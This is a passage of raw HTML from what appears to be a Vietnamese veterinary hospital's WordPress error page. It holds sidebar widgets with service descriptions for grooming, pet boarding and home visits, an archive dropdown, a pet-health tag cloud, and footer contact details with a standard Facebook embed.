					<a href="https://dreampet.com.vn/tien-ich-cua-dich-vu-bac-si-thu-y-tu-van-online/">Tiện ích của dịch vụ bác sĩ thú y tư vấn online</a>
									</li>
											<li>
					<a href="https://dreampet.com.vn/dich-vu-bac-si-thu-y-tai-nha/">Dịch vụ bác sĩ thú y tại nhà</a>
									</li>
					</ul>

		</div>
					<div class="widget widget_categories">
						<h2 class="widget-title">Most Used Categories</h2>
						<ul>
							<li class="cat-item cat-item-1"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/">Kỹ thuật chắm sóc thú cưng</a> (72)
<ul class='children'>
	<li class="cat-item cat-item-41"><a href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a> (39)
</li>
</ul>
</li>
	<li class="cat-item cat-item-2"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" title="BỆNH VIỆN THÚ Y DREAMPET
BỆNH VIỆN THÚ Y DREAMPET &quot;NGÔI NHÀ THỨ 2&quot; CỦA PET YÊU
Dream Pet là là bệnh viện dành cho thú cưng. Bệnh viện có 15 y bác sỹ giàu kinh nghiệm cùng đội ngũ chuyên gia đến từ Singapore, Hàn Quốc, Thái Lan và đội cố vấn là các giáo sư, tiến sỹ đầu ngành của Học viện nông nghiệp Hà Nội.
Bệnh viện được thành lập dựa trên sự yêu đương, niềm đam mê với công việc chăm sóc sức khỏe cho thú cưng của đội ngũ y bác sỹ trong bệnh viện và nhu cầu tạo ra những điều tốt đẹp nhất cho pet yêu của những cá nhân trên địa bàn thành phố Hà Nội. Điều Dream Pet mong muốn nhất là đem đến niềm vui, niềm hạnh cho bạn và cho thú cưng của bạn.
Pet yêu của bạn sẽ mau lành bệnh hơn bao giờ hết và xinh đẹp hơn nhiều lần bởi bệnh viện thú y Dream Pet chăm sóc các em ấy tận tình từ A – Z bằng phương pháp mới, công nghệ mới:

BỆNH VIỆN THÚ Y DREAMPET
Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !
Địa chỉ : Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội
 0901.203.999  Đặt lịch khám
">Khám và điều trị bệnh chó</a> (55)
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/">Bệnh ký sinh trùng</a> (19)
</li>
	<li class="cat-item cat-item-35"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/">Bệnh truyền nhiễm</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-445"><a href="https://dreampet.com.vn/hoidap/">Hỏi&amp;Đáp</a> (30)
</li>
	<li class="cat-item cat-item-3"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a> (29)
</li>
	<li class="cat-item cat-item-5"><a href="https://dreampet.com.vn/grooming-spa/" title="Đối với những bạn đã và đang nuôi thú cưng, hẳn các bạn đều coi các &quot;em&quot; ấy như người bạn, người thân trong gia đình. Và luôn sẵn sàng giành những điều tuyệt vời nhất cho chúng phải không nào!!! Vậy tại sao nhân dịp sinh nhật, dịp lễ tết, hoặc một dịp gì đó đặc biệt giữa bạn và thú cưng bạn hãy tăng một buổi Grooming &amp; Spa tại bệnh viện thú y Dreampet cho các em ấy nhỉ. Đây không chỉ là món quà ngọt ngào đầy ý nghĩa với với các bé cưng mà còn là sự quan tâm ân cần chăm sóc của bạn cho chúng nữa đấy. 
Khi đến với dịch vụ Grooming &amp; Spa tại bệnh viện thú y Dreampet chắc chắn thú cưng của bạn sẽ được hưởng những dịch vụ làm đẹp an toàn và tốt nhất hiện nay bao gồm:
1. Dịch vụ tắm chải thú cưng
Tại spa của Dream Pet có đầy đủ các dụng cụ chuyên dụng đa dạng phù hợp với từng dòng, từng giống và cấu trúc da lông của các pet yêu. 

	Bộ sấy lông chuyên dụng giúp sấy thật khô lông của các bé
	Các loại sữa dưỡng lông giúp cho bộ lông mềm mượt hơn
	Các tinh chất giúp lông chắc khỏe, khôi phục lông bị ngả màu
	Các sưã tắm dịu nhẹ, an toàn cho da và lông

2. Dịch vụ cắt tỉa lông

	Chải lông
	 Nhẹ nhàng gỡ bỏ những đám lông rối
	Cắt tỉa tạo kiểu theo yêu cầu

&nbsp;
&nbsp;
3. Dịch vụ nhuộm lông, làm móng

	Nhuộm lông
	Cắt móng
	Sơn vẽ móng

&nbsp;
4. Dịch vụ vệ sinh tai, làm sạch tuyến hậu môn

	Làm sạch lông và loại những chất bẩn trong tai, giúp tai thú cưng luôn khô ráo, sạch sẽ
	Loại bỏ tuyến hôi giúp cơ thể pet yêu không còn mùi khó chị

Hãy đến với bệnh viện thú y Dream Pet để thú cưng luôn xinh đẹp và khỏe mạnh với phương php an toàn và hiện đại các bạn nhé!!!
&nbsp;">Grooming &amp; Spa</a> (14)
</li>
	<li class="cat-item cat-item-26"><a href="https://dreampet.com.vn/dich-vu-khac/" title="Là một trong những bệnh viện thú y có quy mô và chuyên nghiệp nhất Hà Nội. Bệnh viện thú y Dream Pet liên tục cung cấp, nâng cấp, mở rộng các gói dịch vụ để bạn và thú cưng luôn cảm thấy thỏa mái và hài lòng nhất. 
Hiện nay ngoài các dịch vụ khám chữa tại bệnh viện, chúng tôi còn cung cấp các dịch vụ khác bao gồm:
1. Dịch vụ khám chữa tại nhà
Công việc đang quá bận rộn trong khi bé yêu lại bị ốm mất rồi. Trong thời điểm ấy, dù rất muốn nhưng bạn không thể bỏ ra một ngày để đưa em ấy đến bệnh viện. Làm thế nào bây giờ? Đã có bệnh viện viện thú y Dream Pet. Chỉ cần bạn gọi, chúng tôi sẽ có mặt ngay.
Các bác sĩ thú y tại Dream pet sẽ luôn sẵn sàng tới tận nhà để kiểm tra và giải cứu pet yêu của bạn.
2. Dịch vụ đưa đón tại nhà bằng xe chuyên dụng
Bạn và pet có hay spa, mua sắm, kiểm tra sức khỏe định kỳ không? Trong quá trình di chuyển có gặp khó khăn không? Pet yêu tinh nghịch, nhảy nhót không ngừng khi bạn lái xe hoặc em ấy cuống quýt sợ hãi khi nhìn dòng xe tấp nập, nghe tiếng còi xe inh ỏi chẳng hạn. Rất nguy hiểm nếu vừa lái xe, vừa chăm sóc pet yêu phải không nào?
Những lúc thế này, hãy gọi xe chuyên dụng của bệnh viện thú y Dream Pet nhé. Ngồi trong xe mát lạnh, nước uống đủ đầy thì còn gì bằng.
&nbsp;
3. Dịch vụ xuất nhập cảnh
Cùng pet đi khắp thế gian có lẽ là ước mơ rất nhiều bạn. Nhưng bạn lại không biết làm thủ tục nhập cảnh cho các em ấy như thế nào. Đừng lo! Đã có Dream Pet. Bằng kinh nghiệm và hiểu biết, Dream Pet sẽ hỗ trợ bạn tìm hiểu điều kiện nhập cảnh và làm các thủ tục nhập cảnh.
&nbsp;
Ở đất nước xa xôi, bạn và pet khó tránh khỏi cảm giác bỡ ngỡ, lạ lẫm. Đôi khi không biết làm gì. Vì vậy, trước khi cất cánh, Dream Pet sẽ tặng bạn và pet một món quà bất ngờ. Đó là một vài đỉa chỉ tin cậy để bạn về pet yêu có thể tha hồ vui chơi, ăn uống hoặc nhờ cậy khi gặp khó khăn.
4. Dịch vụ cấy chíp điện tử
Thú cưng đi lạc thì phải làm sao? Kẻ xấu muốn bắt cóc em ấy phải làm thế nào?
&nbsp;
Cấy chíp điện tử chính là câu trả lời cho bạn. Nhờ chíp điện tử bạn có thể xác định vị trí của thú cưng mọi lúc, mọi nơi.
Bệnh viện thú y Dream Pet chuyên sử dụng loại chíp điện tử được sản xuất theo tiêu chuẩn ISO. Loại chíp này vừa an toàn cho thú cưng lại vừa có độ bền cao. Ngoài ra, toàn bộ thông tin về thú cưng sẽ được lưu giữ tại kho dữ liệu của bệnh viện thú y Dream Pet. Vì vậy, vào những lần tái khám bạn và pet yêu sẽ không phải mất công chờ đợi làm lại hồ sơ khám bệnh.
Nếu muốn biết thêm thông tin về các gói dịch vụ, hãy liên hệ ngay với chúng tôi qua hotline 0901203999 ">Dịch vụ khác</a> (13)
</li>
	<li class="cat-item cat-item-4"><a href="https://dreampet.com.vn/khach-san-thu-cung/" title="Khách sạn thú cưng là một ngành công nghiệp dịch vụ không mới với các nước phát triển. Nhưng đây lại là mô hình hoàn toàn mới lạ với Việt Nam.
Mô hình khách sạn thú cưng tại Việt Nam
Với những người xem thú cưng là bạn, là một thành viên của gia đình thì việc người đó chăm sóc sức khỏe, sắc đẹp cho chúng cũng là điều hoàn toàn dễ hiểu.

khách sạn thú cưng tại Việt Nam

Vậy bạn đã bao giờ bạn đắn đo khi phải lựa chọn một bên là chuyến đi công tác, hoặc kỳ nghỉ tuyệt vời cùng bạn bè, người thân, một bên là thú cưng nhỏ bé không có người chăm sóc chưa? Làm sao để tìm ra một nơi mà những con thú cưng vừa được chăm sóc vừa được lưu trú như những thượng đế khi chủ chúng vắng nhà? Hay bạn có bao giờ nghĩ rằng, thú cưng của mình cũng cần một kỳ nghỉ dưỡng như con người?
Bây giờ thì bạn có thể yên tâm cho chuyến công tác xa, hoặc tự cho phép mình có những ngày nghỉ xả hơi, hưởng thụ cuộc sống. Vì các dịch vụ trong khách sạn thú cưng sẽ giúp bạn chăm sóc cho những chú thú cưng đáng yêu của bạn từ A-Z.
Mô hình khách sạn thú cưng này đã xuất hiện ở nước ngoài từ lâu và cũng mới du nhập về Việt Nam những năm gần đây.
Khách sạn thú cưng là cơ sở phục vụ nhu cầu chỗ ở ngắn của “du khách thú cưng”. Khách sạn sẽ là cơ sở lưu trú cung cấp các tiện nghi, ăn uống, nghỉ ngơi, vui chơi giải trí, mọi thông tin và các phương tiện đi lại cho &quot;thú cưng&quot;...

khách sạn thú cưng

Bên cạnh đó, khách sạn cũng cung cấp các dịch vụ cho một số thú cưng như sau:

	Thú cưng chữa bệnh, điều dưỡng
	Thú cưng cần huấn luyện
	Thú cưng cần được chăm sóc, trông nom
	Thú cưng cần nơi vui chơi giải trí.

Cũng tương tự như khách sạn của người, khách sạn thú cưng cũng căn cứ tùy theo mức độ tiện nghi phục vụ, khách sạn được phân hạng theo số lượng sao (từ 1 đến 5 sao).
Các tiện nghi cơ bản trong một phòng ở khách sạn thú cưng bao gồm: đệm, thức ăn, nước uống, vệ sinh.
Với những khách sạn “xịn” hơn, thú cưng còn được chăm sóc, làm đẹp, dắt đi dạo,..
Khách sạn thú cưng tại DreamPet - Sự đặc biệt tạo nên khác biệt
Khách sạn cho thú cưng thuộc bệnh viện thú y Dreampet với đội ngũ y bác sĩ yêu nghề, tâm huyết cùng với cơ sở vật chất khang trang, hiện đại chắc chắn bạn sẽ cực kì an tâm khi ký gửi thú cưng của mình tại khách sạn của chúng tôi khi có việc không thể đưa thú cưng của mình đi cùng.
Khi đến với khách sạn của bệnh viện thú y Dreampet, thú cưng của bạn sẽ được chăm sóc với chế độ ăn uống hợp lí và vui chơi phù hợp với từng giai đoạn phát triển.

khách sạn của bệnh viện thú y Dreampet


	Hệ thống phòng riêng dành cho cún, dành cho mèo. Đảm bảo tiệt trùng chống lây nhiễm chéo
	Không gian thoải mái và hệ thống chuồng Inox hiện đại, rộng rãi, đặc biệt hệ thống điều hòa luôn cung cấp không khí tươi mới phù hợp với nhiệt độ cơ thể thú cưng.
	Thú cưng được ăn những loại thức ăn cao cấp, đảm bảo dinh dưỡng dành riêng cho từng lứa tuổi.
	Được dắt đi dạo chơi hàng ngày trong khuôn viên riêng của bệnh viện
	Trong suốt quá trình lưu trú tại bệnh viện, thú cưng của bạn được các bác sĩ kiểm tra và theo dõi hàng ngày
	Tất cả các phòng hotel đều được trang bị hệ thống camera đảm bảo an ninh và thuận tiện cho việc theo dõi chăm sóc thú cưng.

Ngoài ra, nếu ở một khách sạn thông thường sẽ chỉ có quầy lưu niệm thì ở khách sạn thú cưng DreamPet sẽ có cả cửa hàng thú y dành cho vật nuôi. Bởi trong quá trình lưu trú tại khách sạn hay ngay cả lúc bạn đã mang con vật cưng về nhà thì những vật dụng hằng ngày là luôn cần thiết cho việc chăm sóc thú cưng tại nhà.
Chúng tôi hiểu rằng những đồ dùng chuyên dụng này khó có thể tìm thấy ở bất cứ đâu. Vì thế cửa hàng thú y sẽ là một địa chỉ đáng tin cậy để những người chủ của vật nuôi dễ dàng có được những vật dụng cần thiết để chăm sóc thú cưng của mình Đây sẽ là nơi cung cấp các trang thiết bị: ngủ, nghỉ cho thú cưng như giường, nệm, đồ chơi, vòng cổ, nước hoa, sữa tắm trị ve rận, thức ăn và đặc biệt là các mẫu thời trang gồm quần áo, nón, mắt kiếng... cùng các sản phẩm chăm sóc khác dành cho chó mèo...
Với những cơ sở vật chất khang trang hiện đại, đội ngũ bác sĩ lành nghề chúng tôi tin chắc rằng có thể cung cấp những dịch vụ khách sạn chó mèo tốt nhất Hà Nội cho bạn cùng thú cưng thân yêu.
Liên hệ ngay với DreamPet theo số 0901.203.999 để được hỗ trợ tốt nhất.">Khách sạn thú cưng</a> (12)
</li>
						</ul>
					</div><!-- .widget -->

					<div class="widget widget_archive"><h2 class="widgettitle">Lưu trữ</h2><p>Try looking in the monthly archives. 🙂</p>		<label class="screen-reader-text" for="archives-dropdown--1">Lưu trữ</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Chọn tháng</option>
				<option value='https://dreampet.com.vn/2021/09/'> Tháng Chín 2021 </option>
	<option value='https://dreampet.com.vn/2021/07/'> Tháng Bảy 2021 </option>
	<option value='https://dreampet.com.vn/2021/03/'> Tháng Ba 2021 </option>
	<option value='https://dreampet.com.vn/2021/02/'> Tháng Hai 2021 </option>
	<option value='https://dreampet.com.vn/2021/01/'> Tháng Một 2021 </option>
	<option value='https://dreampet.com.vn/2020/12/'> Tháng Mười Hai 2020 </option>
	<option value='https://dreampet.com.vn/2020/11/'> Tháng Mười Một 2020 </option>
	<option value='https://dreampet.com.vn/2019/11/'> Tháng Mười Một 2019 </option>
	<option value='https://dreampet.com.vn/2019/06/'> Tháng Sáu 2019 </option>
	<option value='https://dreampet.com.vn/2019/05/'> Tháng Năm 2019 </option>
	<option value='https://dreampet.com.vn/2018/10/'> Tháng Mười 2018 </option>
	<option value='https://dreampet.com.vn/2018/09/'> Tháng Chín 2018 </option>
	<option value='https://dreampet.com.vn/2018/08/'> Tháng Tám 2018 </option>
	<option value='https://dreampet.com.vn/2018/07/'> Tháng Bảy 2018 </option>
	<option value='https://dreampet.com.vn/2018/06/'> Tháng Sáu 2018 </option>
	<option value='https://dreampet.com.vn/2018/05/'> Tháng Năm 2018 </option>
	<option value='https://dreampet.com.vn/2018/04/'> Tháng Tư 2018 </option>
	<option value='https://dreampet.com.vn/2017/12/'> Tháng Mười Hai 2017 </option>
	<option value='https://dreampet.com.vn/2017/11/'> Tháng Mười Một 2017 </option>
	<option value='https://dreampet.com.vn/2017/10/'> Tháng Mười 2017 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div class="widget widget_tag_cloud"><h2 class="widgettitle">Thẻ</h2><div class="tagcloud"><a href="https://dreampet.com.vn/tag/bo%cc%a3-chet/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="bọ chét (3 mục)">bọ chét</a>
<a href="https://dreampet.com.vn/tag/bo%cc%a3-chet-o%cc%89-cho/" class="tag-cloud-link tag-link-320 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="bọ chét ở chó (3 mục)">bọ chét ở chó</a>
<a href="https://dreampet.com.vn/tag/bac-si-thu-y/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 22pt;" aria-label="bác sĩ thú y (9 mục)">bác sĩ thú y</a>
<a href="https://dreampet.com.vn/tag/benh-ki-sinh-trung/" class="tag-cloud-link tag-link-309 tag-link-position-4" style="font-size: 8pt;" aria-label="bệnh kí sinh trùng (2 mục)">bệnh kí sinh trùng</a>
<a href="https://dreampet.com.vn/tag/benh-truyen-nhiem/" class="tag-cloud-link tag-link-306 tag-link-position-5" style="font-size: 8pt;" aria-label="bệnh truyền nhiễm (2 mục)">bệnh truyền nhiễm</a>
<a href="https://dreampet.com.vn/tag/benh-viem-da/" class="tag-cloud-link tag-link-308 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="bệnh viêm da (3 mục)">bệnh viêm da</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-canh/" class="tag-cloud-link tag-link-357 tag-link-position-7" style="font-size: 13.923076923077pt;" aria-label="bệnh viện thú cảnh (4 mục)">bệnh viện thú cảnh</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-y/" class="tag-cloud-link tag-link-187 tag-link-position-8" style="font-size: 20.653846153846pt;" aria-label="bệnh viện thú y (8 mục)">bệnh viện thú y</a>
<a href="https://dreampet.com.vn/tag/benh-o-cho/" class="tag-cloud-link tag-link-307 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="bệnh ở chó (3 mục)">bệnh ở chó</a>
<a href="https://dreampet.com.vn/tag/cho-alaska/" class="tag-cloud-link tag-link-368 tag-link-position-10" style="font-size: 17.961538461538pt;" aria-label="chó Alaska (6 mục)">chó Alaska</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 11.230769230769pt;" aria-label="chó bị nôn (3 mục)">chó bị nôn</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non-mua/" class="tag-cloud-link tag-link-280 tag-link-position-12" style="font-size: 8pt;" aria-label="chó bị nôn mửa (2 mục)">chó bị nôn mửa</a>
<a href="https://dreampet.com.vn/tag/cho-bi-parvo/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="chó bị parvo (3 mục)">chó bị parvo</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="chó bị viêm phổi (2 mục)">chó bị viêm phổi</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi-do-vi-khuan/" class="tag-cloud-link tag-link-50 tag-link-position-15" style="font-size: 8pt;" aria-label="chó bị viêm phổi do vi khuẩn (2 mục)">chó bị viêm phổi do vi khuẩn</a>
<a href="https://dreampet.com.vn/tag/cho-poodle/" class="tag-cloud-link tag-link-374 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="chó poodle (3 mục)">chó poodle</a>
<a href="https://dreampet.com.vn/tag/cho-samoyed/" class="tag-cloud-link tag-link-412 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="chó Samoyed (3 mục)">chó Samoyed</a>
<a href="https://dreampet.com.vn/tag/diet-ve-ran-o-cho/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="diệt ve rận ở chó (2 mục)">diệt ve rận ở chó</a>
<a href="https://dreampet.com.vn/tag/dreampet/" class="tag-cloud-link tag-link-242 tag-link-position-19" style="font-size: 22pt;" aria-label="Dreampet (9 mục)">Dreampet</a>
<a href="https://dreampet.com.vn/tag/ho/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 13.923076923077pt;" aria-label="ho (4 mục)">ho</a>
<a href="https://dreampet.com.vn/tag/hoa-tang-cho-meo/" class="tag-cloud-link tag-link-250 tag-link-position-21" style="font-size: 13.923076923077pt;" aria-label="hỏa táng chó mèo (4 mục)">hỏa táng chó mèo</a>
<a href="https://dreampet.com.vn/tag/khach-san-thu-cung/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="khách sạn thú cưng (4 mục)">khách sạn thú cưng</a>
<a href="https://dreampet.com.vn/tag/mai-tang-thu-cung/" class="tag-cloud-link tag-link-248 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="mai táng thú cưng (3 mục)">mai táng thú cưng</a>
<a href="https://dreampet.com.vn/tag/meo-ba-tu/" class="tag-cloud-link tag-link-427 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="mèo Ba Tư (3 mục)">mèo Ba Tư</a>
<a href="https://dreampet.com.vn/tag/meo-bi-fiv/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="mèo bị FIV (2 mục)">mèo bị FIV</a>
<a href="https://dreampet.com.vn/tag/meo-bi-hen-suyen/" class="tag-cloud-link tag-link-292 tag-link-position-26" style="font-size: 8pt;" aria-label="mèo bị hen suyễn (2 mục)">mèo bị hen suyễn</a>
<a href="https://dreampet.com.vn/tag/meo-bi-ho/" class="tag-cloud-link tag-link-164 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="mèo bị ho (3 mục)">mèo bị ho</a>
<a href="https://dreampet.com.vn/tag/meo-bi-sida/" class="tag-cloud-link tag-link-286 tag-link-position-28" style="font-size: 8pt;" aria-label="mèo bị sida (2 mục)">mèo bị sida</a>
<a href="https://dreampet.com.vn/tag/ngo-doc-thuoc-diet-chuot/" class="tag-cloud-link tag-link-197 tag-link-position-29" style="font-size: 13.923076923077pt;" aria-label="ngộ độc thuốc diệt chuột (4 mục)">ngộ độc thuốc diệt chuột</a>
<a href="https://dreampet.com.vn/tag/nhuom-long-cho-cho/" class="tag-cloud-link tag-link-183 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="nhuộm lông cho chó (3 mục)">nhuộm lông cho chó</a>
<a href="https://dreampet.com.vn/tag/non/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 20.653846153846pt;" aria-label="nôn (8 mục)">nôn</a>
<a href="https://dreampet.com.vn/tag/parvo/" class="tag-cloud-link tag-link-54 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="parvo (3 mục)">parvo</a>
<a href="https://dreampet.com.vn/tag/parvovirus/" class="tag-cloud-link tag-link-59 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="parvovirus (3 mục)">parvovirus</a>
<a href="https://dreampet.com.vn/tag/phong-kham-thu-y/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="phòng khám thú y (3 mục)">phòng khám thú y</a>
<a href="https://dreampet.com.vn/tag/poodle/" class="tag-cloud-link tag-link-365 tag-link-position-35" style="font-size: 13.923076923077pt;" aria-label="poodle (4 mục)">poodle</a>
<a href="https://dreampet.com.vn/tag/ran-cho/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 8pt;" aria-label="rận chó (2 mục)">rận chó</a>
<a href="https://dreampet.com.vn/tag/samoyed/" class="tag-cloud-link tag-link-347 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="samoyed (3 mục)">samoyed</a>
<a href="https://dreampet.com.vn/tag/shock-nhiet-o-cho/" class="tag-cloud-link tag-link-359 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="Shock nhiệt ở chó (3 mục)">Shock nhiệt ở chó</a>
<a href="https://dreampet.com.vn/tag/sida-meo/" class="tag-cloud-link tag-link-287 tag-link-position-39" style="font-size: 8pt;" aria-label="sida mèo (2 mục)">sida mèo</a>
<a href="https://dreampet.com.vn/tag/sua-tam-cho-cho/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="sữa tắm cho chó (2 mục)">sữa tắm cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-cho/" class="tag-cloud-link tag-link-356 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="thức ăn cho chó (3 mục)">thức ăn cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-meo/" class="tag-cloud-link tag-link-510 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="thức ăn chó meo (3 mục)">thức ăn chó meo</a>
<a href="https://dreampet.com.vn/tag/toy-poodle/" class="tag-cloud-link tag-link-386 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="Toy Poodle (3 mục)">Toy Poodle</a>
<a href="https://dreampet.com.vn/tag/ve-cho/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Ve chó (2 mục)">Ve chó</a>
<a href="https://dreampet.com.vn/tag/ve-ran/" class="tag-cloud-link tag-link-141 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="ve rận (3 mục)">ve rận</a></div>
</div>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
